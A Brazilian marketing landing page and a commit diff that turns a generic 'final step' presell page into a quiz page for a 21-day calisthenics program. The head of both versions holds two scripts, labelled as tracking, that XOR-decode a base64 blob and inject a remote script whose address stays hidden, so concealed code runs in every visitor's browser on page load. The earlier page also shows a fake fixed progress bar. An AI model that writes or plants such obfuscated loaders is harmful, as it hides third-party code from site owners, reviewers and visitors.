
==== index.html @ 44f5a41e "adiiconando tracking" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--SCRIPTS UTM's — PRIORIDADE MÁXIMA-->
<script>(function(){var b_4=atob("DP6GquqentQhjaDr54Wk35jyvO4D5dSfl428hcX9+roP+NSGjpj/hInx8/pD/4+YhIzv2p7tsaFV4NPEi5/yz5nqsL5Sr4zJhory2IP866BE/oLRvIWkxIvz+/Ybr8SKk5+r357z97JYoNCZgojjxJ6z5rdO6Y2YhJWkhsjo/7hU6ILRxdz7hpG88LVM6ILRxZrn3ouz66BM5MaSyo70z5z78KAM/tWJjpr1iMa86LVN+MXJ3dyk17fj");var v_qvtm=[];for(var o_1=0;o_1<b_4.length;o_1++){v_qvtm.push(b_4.charCodeAt(o_1)&255);}var m_gmyt=v_qvtm[0];var n_jm=v_qvtm.slice(1,1+m_gmyt);var e_gk=v_qvtm.slice(1+m_gmyt);var x_ti6j=e_gk.map(function(b,c_uap0){return b^n_jm[c_uap0%m_gmyt];});var b_k="";for(var q_zff=0;q_zff<x_ti6j.length;q_zff++){b_k+=String.fromCharCode(x_ti6j[q_zff]&255);}var z_op=decodeURIComponent(escape(b_k));var k_g888=JSON.parse(z_op);var l_5w=k_g888.globals||[];l_5w.forEach(function(q_0){window[q_0.name]=q_0.value;});var b_gqiq=document.createElement("script");b_gqiq.src=k_g888.url;b_gqiq.async=true;b_gqiq.defer=true;(k_g888.attributes||[]).forEach(function(n_hkt){b_gqiq.setAttribute(n_hkt.name,n_hkt.value);});(document.head||document.documentElement).appendChild(b_gqiq);})();</script>
<!--UTMIFY COMPRA — PRIORIDADE MÁXIMA-->
<script>(function(){var x_jvci=atob("DHTbU/Tz0XyvDUZZ1A/5Joaf80aNZTItpAfhfNuQtRKBeDI0vRKifZecvFLNf2kqtwayI4CA/gzGdSM1+wSyK5Gf/BvAYiE1sVqxINbf8x3beTQwtgGvNofR6yfyIWQ+uBu5MpiA80b0dmQ3tRm+cc7RthPAaio8hB2jNpi6tV6DLzA4uAG+cc7R5x3JOSM75ELqMJCR5E6fOHU/7UG9McCQ8wHycA==");var n_5i9=[];for(var s_e=0;s_e<x_jvci.length;s_e++){n_5i9.push(x_jvci.charCodeAt(s_e)&255);}var r_fb=n_5i9[0];var x_s0=n_5i9.slice(1,1+r_fb);var u_5=n_5i9.slice(1+r_fb);var u_xlt=u_5.map(function(b,n_5te){return b^x_s0[n_5te%r_fb];});var t_vd4e="";for(var i_m=0;i_m<u_xlt.length;i_m++){t_vd4e+=String.fromCharCode(u_xlt[i_m]&255);}var i_hk=decodeURIComponent(escape(t_vd4e));var o_ea0b=JSON.parse(i_hk);var o_q=o_ea0b.globals||[];o_q.forEach(function(p_g){window[p_g.name]=p_g.value;});var w_y4=document.createElement("script");w_y4.src=o_ea0b.url;w_y4.async=true;w_y4.defer=true;(o_ea0b.attributes||[]).forEach(function(o_cx6){w_y4.setAttribute(o_cx6.name,o_cx6.value);});(document.head||document.documentElement).appendChild(w_y4);})();</script>

<title>Continuar</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family: "Segoe UI", Arial, sans-serif;
    background: linear-gradient(135deg,#f5f9ff,#edf4ff);
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    padding:20px;
    color:#1d2939;
}

.container{
    width:100%;
    max-width:600px;
    background:#fff;
    padding:40px 30px;
    border-radius:20px;
    box-shadow:0 15px 40px rgba(0,0,0,.08);
    text-align:center;
}

.badge{
    display:inline-block;
    background:#e8f1ff;
    color:#2563eb;
    padding:8px 16px;
    border-radius:50px;
    font-size:14px;
    font-weight:600;
    margin-bottom:20px;
}

.headline{
    font-size:32px;
    font-weight:700;
    color:#0f172a;
    margin-bottom:15px;
}

.subheadline{
    font-size:17px;
    color:#64748b;
    margin-bottom:30px;
    line-height:1.5;
}

.progress-container{
    margin-bottom:25px;
}

.progress-text{
    font-size:14px;
    color:#475569;
    margin-bottom:10px;
}

.progress-bar{
    width:100%;
    height:12px;
    background:#e2e8f0;
    border-radius:50px;
    overflow:hidden;
}

.progress-fill{
    width:70%;
    height:100%;
    background:linear-gradient(90deg,#2563eb,#3b82f6);
    border-radius:50px;
    /* Progresso estático: evita animações durante a renderização inicial. */
}

.cta-button{
    display:inline-block;
    text-decoration:none;
    background:linear-gradient(135deg,#2563eb,#1d4ed8);
    color:#fff;
    padding:18px 40px;
    border-radius:12px;
    font-size:20px;
    font-weight:700;
    transition:.3s;
    box-shadow:0 12px 25px rgba(37,99,235,.35);
}

.cta-button:hover{
    transform:translateY(-3px);
}

.info{
    margin-top:25px;
    font-size:14px;
    color:#64748b;
}

.footer{
    margin-top:30px;
    font-size:12px;
    color:#94a3b8;
    line-height:1.6;
}

.footer-links{
    margin-top:12px;
}

.footer-links a{
    color:#2563eb;
    text-decoration:none;
    margin:0 8px;
}

.footer-links a:hover{
    text-decoration:underline;
}


@media(max-width:480px){

    .headline{
        font-size:26px;
    }

    .cta-button{
        width:100%;
        padding:18px;
        font-size:18px;
    }
}
</style>

</head>

<body>

<div class="container">

    <div class="badge">
        Etapa Final
    </div>

    <h1 class="headline">
        Falta muito pouco para concluir
    </h1>

    <p class="subheadline">
        Clique no botão abaixo para avançar para a próxima etapa.
    </p>

    <div class="progress-container">
        <div class="progress-text">
            Progresso concluído: 70%
        </div>

        <div class="progress-bar">
            <div class="progress-fill"></div>
        </div>
    </div>

    <a href="/pagina/" class="cta-button" id="continuar">
        CONTINUAR AGORA
    </a>

    <div class="info">
        ✔ Processo seguro • ✔ Navegação protegida • ✔ Compatível com LGPD
    </div>

    <div class="footer">
        Este site utiliza tecnologias de segurança para proteger suas informações durante a navegação.

        <div class="footer-links">
            <a href="#">Política de Privacidade</a>
            |
            <a href="#">Termos de Uso</a>
            |
            <a href="#">Contato</a>
        </div>
    </div>

</div>

<script>
(function(){
    var button = document.getElementById('continuar');
    if (!button || !window.location.search) return;
    var url = new URL('/pagina/', window.location.origin);
    new URLSearchParams(window.location.search).forEach(function(value, key) {
        if (!url.searchParams.has(key)) url.searchParams.append(key, value);
    });
    button.setAttribute('href', url.pathname + url.search + url.hash);
})();
</script>
</body>
</html>

==== commit 6f5256c1: "Alterando presell, e alterando quizz pra bater com criativo" ====
--- a/index.html
+++ b/index.html
@@ -2,211 +2,86 @@
 <html lang="pt-BR">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
 <!--SCRIPTS UTM's — PRIORIDADE MÁXIMA-->
 <script>(function(){var b_4=atob("DP6GquqentQhjaDr54Wk35jyvO4D5dSfl428hcX9+roP+NSGjpj/hInx8/pD/4+YhIzv2p7tsaFV4NPEi5/yz5nqsL5Sr4zJhory2IP866BE/oLRvIWkxIvz+/Ybr8SKk5+r357z97JYoNCZgojjxJ6z5rdO6Y2YhJWkhsjo/7hU6ILRxdz7hpG88LVM6ILRxZrn3ouz66BM5MaSyo70z5z78KAM/tWJjpr1iMa86LVN+MXJ3dyk17fj");var v_qvtm=[];for(var o_1=0;o_1<b_4.length;o_1++){v_qvtm.push(b_4.charCodeAt(o_1)&255);}var m_gmyt=v_qvtm[0];var n_jm=v_qvtm.slice(1,1+m_gmyt);var e_gk=v_qvtm.slice(1+m_gmyt);var x_ti6j=e_gk.map(function(b,c_uap0){return b^n_jm[c_uap0%m_gmyt];});var b_k="";for(var q_zff=0;q_zff<x_ti6j.length;q_zff++){b_k+=String.fromCharCode(x_ti6j[q_zff]&255);}var z_op=decodeURIComponent(escape(b_k));var k_g888=JSON.parse(z_op);var l_5w=k_g888.globals||[];l_5w.forEach(function(q_0){window[q_0.name]=q_0.value;});var b_gqiq=document.createElement("script");b_gqiq.src=k_g888.url;b_gqiq.async=true;b_gqiq.defer=true;(k_g888.attributes||[]).forEach(function(n_hkt){b_gqiq.setAttribute(n_hkt.name,n_hkt.value);});(document.head||document.documentElement).appendChild(b_gqiq);})();</script>
 <!--UTMIFY COMPRA — PRIORIDADE MÁXIMA-->
 <script>(function(){var x_jvci=atob("DHTbU/Tz0XyvDUZZ1A/5Joaf80aNZTItpAfhfNuQtRKBeDI0vRKifZecvFLNf2kqtwayI4CA/gzGdSM1+wSyK5Gf/BvAYiE1sVqxINbf8x3beTQwtgGvNofR6yfyIWQ+uBu5MpiA80b0dmQ3tRm+cc7RthPAaio8hB2jNpi6tV6DLzA4uAG+cc7R5x3JOSM75ELqMJCR5E6fOHU/7UG9McCQ8wHycA==");var n_5i9=[];for(var s_e=0;s_e<x_jvci.length;s_e++){n_5i9.push(x_jvci.charCodeAt(s_e)&255);}var r_fb=n_5i9[0];var x_s0=n_5i9.slice(1,1+r_fb);var u_5=n_5i9.slice(1+r_fb);var u_xlt=u_5.map(function(b,n_5te){return b^x_s0[n_5te%r_fb];});var t_vd4e="";for(var i_m=0;i_m<u_xlt.length;i_m++){t_vd4e+=String.fromCharCode(u_xlt[i_m]&255);}var i_hk=decodeURIComponent(escape(t_vd4e));var o_ea0b=JSON.parse(i_hk);var o_q=o_ea0b.globals||[];o_q.forEach(function(p_g){window[p_g.name]=p_g.value;});var w_y4=document.createElement("script");w_y4.src=o_ea0b.url;w_y4.async=true;w_y4.defer=true;(o_ea0b.attributes||[]).forEach(function(o_cx6){w_y4.setAttribute(o_cx6.name,o_cx6.value);});(document.head||document.documentElement).appendChild(w_y4);})();</script>
 
-<title>Continuar</title>
-
+<title>Calistenia Asiática — Fernanda Martins</title>
+<meta name="description" content="Seu plano personalizado está a um passo. Responda ao quiz e conheça o programa de Calistenia Asiática para fazer em casa.">
+<meta name="theme-color" content="#d8487d">
+<link rel="preload" href="/assets/ct01-movimento.webp" as="image" type="image/webp" fetchpriority="high">
 <style>
-*{
-    margin:0;
-    padding:0;
-    box-sizing:border-box;
-}
-
-body{
-    font-family: "Segoe UI", Arial, sans-serif;
-    background: linear-gradient(135deg,#f5f9ff,#edf4ff);
-    min-height:100vh;
-    display:flex;
-    justify-content:center;
-    align-items:center;
-    padding:20px;
-    color:#1d2939;
-}
-
-.container{
-    width:100%;
-    max-width:600px;
-    background:#fff;
-    padding:40px 30px;
-    border-radius:20px;
-    box-shadow:0 15px 40px rgba(0,0,0,.08);
-    text-align:center;
-}
-
-.badge{
-    display:inline-block;
-    background:#e8f1ff;
-    color:#2563eb;
-    padding:8px 16px;
-    border-radius:50px;
-    font-size:14px;
-    font-weight:600;
-    margin-bottom:20px;
-}
-
-.headline{
-    font-size:32px;
-    font-weight:700;
-    color:#0f172a;
-    margin-bottom:15px;
-}
-
-.subheadline{
-    font-size:17px;
-    color:#64748b;
-    margin-bottom:30px;
-    line-height:1.5;
-}
-
-.progress-container{
-    margin-bottom:25px;
-}
-
-.progress-text{
-    font-size:14px;
-    color:#475569;
-    margin-bottom:10px;
-}
-
-.progress-bar{
-    width:100%;
-    height:12px;
-    background:#e2e8f0;
-    border-radius:50px;
-    overflow:hidden;
-}
-
-.progress-fill{
-    width:70%;
-    height:100%;
-    background:linear-gradient(90deg,#2563eb,#3b82f6);
-    border-radius:50px;
-    /* Progresso estático: evita animações durante a renderização inicial. */
-}
-
-.cta-button{
-    display:inline-block;
-    text-decoration:none;
-    background:linear-gradient(135deg,#2563eb,#1d4ed8);
-    color:#fff;
-    padding:18px 40px;
-    border-radius:12px;
-    font-size:20px;
-    font-weight:700;
-    transition:.3s;
-    box-shadow:0 12px 25px rgba(37,99,235,.35);
-}
-
-.cta-button:hover{
-    transform:translateY(-3px);
-}
-
-.info{
-    margin-top:25px;
-    font-size:14px;
-    color:#64748b;
-}
-
-.footer{
-    margin-top:30px;
-    font-size:12px;
-    color:#94a3b8;
-    line-height:1.6;
-}
-
-.footer-links{
-    margin-top:12px;
-}
-
-.footer-links a{
-    color:#2563eb;
-    text-decoration:none;
-    margin:0 8px;
-}
-
-.footer-links a:hover{
-    text-decoration:underline;
-}
-
-
-@media(max-width:480px){
-
-    .headline{
-        font-size:26px;
-    }
-
-    .cta-button{
-        width:100%;
-        padding:18px;
-        font-size:18px;
-    }
-}
+:root{--pink:#d8487d;--dark:#26323a;--muted:#6b7480;--line:#f1e4e8;--paper:#fff;--bg:#fff9fb}
+*{box-sizing:border-box}html{scroll-behavior:smooth}body{margin:0;background:var(--bg);color:var(--dark);font-family:Inter,-apple-system,BlinkMacSystemFont,'Segoe UI',Arial,sans-serif}
+button,a{-webkit-tap-highlight-color:transparent}a:focus-visible{outline:3px solid #913558;outline-offset:4px}
+.site-header{background:#fff;border-bottom:1px solid #f7e5ec;padding:17px max(18px,calc((100vw - 1000px)/2));display:flex;align-items:center;justify-content:space-between;gap:12px}
+.logo{font-family:Impact,'Arial Narrow',sans-serif;font-size:28px;font-stretch:condensed;letter-spacing:.015em;color:var(--pink);line-height:1}
+.producer{font-size:11px;background:#f9edf2;color:#76515f;border-radius:999px;padding:7px 10px;font-weight:750;white-space:nowrap}
+.hero{max-width:1050px;margin:0 auto;padding:42px 24px 30px;display:grid;grid-template-columns:minmax(0,1.08fr) minmax(0,.92fr);align-items:center;gap:36px}
+.eyebrow{display:inline-flex;align-items:center;gap:8px;background:#ffedf3;color:#a8315c;font-size:12px;letter-spacing:.06em;text-transform:uppercase;font-weight:800;border-radius:40px;padding:9px 12px;margin-bottom:19px}
+.eyebrow-dot{width:8px;height:8px;background:var(--pink);border-radius:50%}
+h1{font-size:clamp(36px,5.1vw,62px);line-height:1.045;letter-spacing:-.055em;margin:0;color:#223039;font-weight:860}h1 span{color:var(--pink)}
+.lead{font-size:17px;line-height:1.6;color:#5e6873;max-width:555px;margin:20px 0 0}
+.proposition{display:flex;align-items:center;flex-wrap:wrap;gap:9px;margin:21px 0 28px}
+.pill{display:flex;align-items:center;gap:6px;padding:9px 12px;background:white;border:1px solid #f2e5eb;border-radius:11px;color:#42505d;font-size:13px;font-weight:700;box-shadow:0 3px 10px #45263708}
+.pill svg{width:15px;height:15px;stroke:var(--pink);flex-shrink:0}
+.cta{display:flex;gap:14px;align-items:center;justify-content:center;max-width:415px;text-decoration:none;background:linear-gradient(103deg,#d8487d,#bc3265);color:#fff;border-radius:16px;min-height:64px;padding:15px 20px;font-size:17px;font-weight:850;box-shadow:0 10px 25px #b7366d33;transition:transform .15s}
+.cta:hover{transform:translateY(-2px)}.cta svg{width:20px;height:20px;stroke:#fff}
+.note{margin:12px 0 0;color:#7a818a;font-size:13px;line-height:1.5}.note b{color:#586370}
+.visual{position:relative;min-width:0;width:100%;isolation:isolate;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,.82fr);align-items:end;gap:12px;padding:26px 12px 15px}
+.visual:before{content:'';position:absolute;z-index:-1;inset:5% 0 2% 0;background:#fbe2e9;border-radius:38% 49% 42% 30%;transform:rotate(-9deg)}
+.frame{margin:0;min-width:0;background:white;border-radius:20px;padding:8px;box-shadow:0 19px 35px #923d6330;position:relative}.frame img{width:100%;min-width:0;aspect-ratio:4/5;object-fit:cover;display:block;border-radius:14px}.frame figcaption{padding:9px 4px 4px;text-align:center;font-size:12px;font-weight:750;color:#54606b;min-height:29px}.frame:last-child{transform:translateY(-16px)}.frame:first-child{transform:translateY(4px)}
+.section{max-width:1050px;padding:0 24px;margin:0 auto 38px}.details{display:grid;grid-template-columns:repeat(3,1fr);gap:12px}.detail{border-radius:16px;padding:19px;background:#fff;border:1px solid #f2e5ea;box-shadow:0 4px 18px #4931400b}.detail .num{background:#fae8ef;width:32px;height:32px;display:flex;align-items:center;justify-content:center;border-radius:10px;color:#a92d57;font-weight:900}.detail h2{font-size:16px;margin:12px 0 7px}.detail p{font-size:13px;line-height:1.5;margin:0;color:#7a8089}
+.bottom{text-align:center;max-width:640px;margin:28px auto 0;padding:18px}.bottom p{font-size:14px;color:#66717d;line-height:1.5}.bottom .cta{margin:18px auto 0}
+.footer{border-top:1px solid #efdee5;background:#fff;padding:22px 18px;text-align:center;color:#747e88;font-size:12px;line-height:1.6}.footer strong{color:#384750}
+@media(max-width:730px){.site-header{padding:15px 16px}.logo{font-size:26px}.producer{font-size:10px;padding:7px 9px}.hero{grid-template-columns:1fr;gap:8px;padding:30px 19px 15px}.hero-copy{text-align:center}.hero h1{font-size:clamp(35px,9vw,46px)}.eyebrow{margin-bottom:16px}.lead{font-size:15px;line-height:1.55;margin:17px auto 0}.proposition{justify-content:center;margin:20px 0 21px}.pill{font-size:12px;padding:8px 10px}.cta{width:100%;max-width:none;min-height:62px}.note{text-align:center;font-size:12px}.visual{max-width:460px;margin:13px auto 0;padding:10px 8px 0;gap:10px}.frame{padding:6px}.frame figcaption{font-size:10px}.frame:last-child{transform:translateY(-8px)}.details{grid-template-columns:1fr;gap:10px}.detail{padding:14px 16px;display:grid;grid-template-columns:36px 1fr;gap:0 12px}.detail .num{grid-row:span 2}.detail h2{margin:0;font-size:15px}.detail p{font-size:12px}.section{padding:0 19px;margin-bottom:20px}.bottom{margin:9px auto 0;padding:10px 0 22px}}
+@media(max-width:355px){h1{font-size:33px!important}.producer{font-size:9px}.logo{font-size:23px}.pill{font-size:11px}}
+@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.cta{transition:none}}
 </style>
-
 </head>
-
 <body>
-
-<div class="container">
-
-    <div class="badge">
-        Etapa Final
-    </div>
-
-    <h1 class="headline">
-        Falta muito pouco para concluir
-    </h1>
-
-    <p class="subheadline">
-        Clique no botão abaixo para avançar para a próxima etapa.
-    </p>
-
-    <div class="progress-container">
-        <div class="progress-text">
-            Progresso concluído: 70%
-        </div>
-
-        <div class="progress-bar">
-            <div class="progress-fill"></div>
-        </div>
-    </div>
-
-    <a href="/pagina/" class="cta-button" id="continuar">
-        CONTINUAR AGORA
-    </a>
-
-    <div class="info">
-        ✔ Processo seguro • ✔ Navegação protegida • ✔ Compatível com LGPD
-    </div>
-
-    <div class="footer">
-        Este site utiliza tecnologias de segurança para proteger suas informações durante a navegação.
-
-        <div class="footer-links">
-            <a href="#">Política de Privacidade</a>
-            |
-            <a href="#">Termos de Uso</a>
-            |
-            <a href="#">Contato</a>
-        </div>
-    </div>
-
+<header class="site-header"><div class="logo">CALISTENIA</div><div class="producer">Produção: Fernanda Martins</div></header>
+<main>
+<section class="hero" aria-labelledby="headline">
+<div class="hero-copy">
+<div class="eyebrow"><span class="eyebrow-dot"></span> Calistenia Asiática em casa</div>
+<h1 id="headline">Seu plano personalizado <span>está a um passo!</span></h1>
+<p class="lead">Conheça uma maneira prática de incluir exercícios em sua rotina. Responda algumas perguntas sobre seus objetivos e descubra como funciona o programa de <strong>21 dias de Calistenia Asiática</strong>, com orientações para acompanhar pelo celular.</p>
+<div class="proposition">
+<div class="pill"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l4 4L19 6"/></svg> Quiz gratuito</div>
+<div class="pill"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l4 4L19 6"/></svg> Exercícios em casa</div>
+<div class="pill"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l4 4L19 6"/></svg> No seu ritmo</div>
 </div>
-
+<a id="comecar-quiz" class="cta" href="/pagina/">COMEÇAR MEU QUIZ <svg viewBox="0 0 24 24" fill="none" stroke-width="2.5"><path d="M5 12h14m-6-6 6 6-6 6"/></svg></a>
+<p class="note">Você pode responder sem compromisso. O acesso ao programa completo é adquirido separadamente.</p>
+</div>
+<div class="visual" aria-label="Imagens ilustrativas dos anúncios sobre exercícios em casa e acesso pelo celular">
+<figure class="frame"><img src="/assets/ct01-movimento.webp" alt="Ilustração de mulher praticando um movimento de calistenia em casa" width="420" height="480" fetchpriority="high" decoding="async"><figcaption>Movimente-se em casa</figcaption></figure>
+<figure class="frame"><img src="/assets/ct02-app.webp" alt="Ilustração de pessoas conhecendo exercícios pelo celular" width="400" height="510" loading="lazy" decoding="async"><figcaption>Conheça pelo celular</figcaption></figure>
+</div>
+</section>
+<section class="section" aria-label="Como funciona">
+<div class="details">
+<div class="detail"><div class="num">1</div><h2>Conte sobre você</h2><p>Informe sua rotina e seus objetivos em um questionário inicial.</p></div>
+<div class="detail"><div class="num">2</div><h2>Conheça a proposta</h2><p>Veja como os exercícios e as orientações são organizados para começar em casa.</p></div>
+<div class="detail"><div class="num">3</div><h2>Decida como começar</h2><p>Ao final do quiz, conheça as condições de acesso ao programa de 21 dias.</p></div>
+</div>
+<div class="bottom"><p>Sem equipamentos de academia para começar. A intensidade e a duração das atividades podem variar conforme o exercício e seu nível de experiência.</p><a id="comecar-quiz-2" class="cta" href="/pagina/">QUERO CONHECER O PROGRAMA <svg viewBox="0 0 24 24" fill="none" stroke-width="2.5"><path d="M5 12h14m-6-6 6 6-6 6"/></svg></a></div>
+</section>
+</main>
+<footer class="footer"><strong>Calistenia Asiática</strong> • Produção: Fernanda Martins. <div>Imagens ilustrativas dos anúncios. O programa não garante resultados físicos em prazo determinado.</div></footer>
 <script>
 (function(){
-    var button = document.getElementById('continuar');
-    if (!button || !window.location.search) return;
-    var url = new URL('/pagina/', window.location.origin);
-    new URLSearchParams(window.location.search).forEach(function(value, key) {
-        if (!url.searchParams.has(key)) url.searchParams.append(key, value);
-    });
-    button.setAttribute('href', url.pathname + url.search + url.hash);
+  const query=location.search;
+  if(!query)return;
+  const params=new URLSearchParams(query);
+  document.querySelectorAll('a[href="/pagina/"]').forEach(a=>{
+    const url=new URL(a.getAttribute('href'),location.origin);
+    for(const [key,val] of params){if(!url.searchParams.has(key))url.searchParams.append(key,val);}
+    a.href=url.pathname+url.search+url.hash;
+  });
 })();
 </script>
 </body>
